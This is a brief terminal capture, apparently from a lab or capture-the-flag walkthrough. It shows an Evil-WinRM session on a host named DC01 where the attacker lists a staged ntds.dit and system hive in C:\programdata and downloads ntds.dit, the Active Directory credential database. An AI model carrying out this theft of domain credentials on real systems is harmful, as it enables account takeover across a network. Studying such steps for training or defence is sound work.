 *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd c:\programdata
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/1/2020 11:04 AM Microsoft
d----- 3/19/2020 11:08 AM Package Cache
d----- 2/17/2023 12:36 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 2/23/2020 6:32 AM ssh
d----- 2/1/2020 10:57 AM USOPrivate
d----- 2/1/2020 10:57 AM USOShared
d----- 3/19/2020 11:09 AM VMware
-a---- 2/17/2023 12:50 PM 616 2023-02-17_24-50-53_DC01.cab
-a---- 2/17/2023 12:50 PM 96 diskshadow.txt
-a---- 2/17/2023 12:36 PM 18874368 ntds.dit
-a---- 2/17/2023 12:38 PM 17371136 system
*Evil-WinRM* PS C:\programdata> download C:\programdata\ntds.dit ntdscopy2.dit
Info: Downloading C:\programdata\ntds.dit to ntdscopy2.dit
Info: Download successful!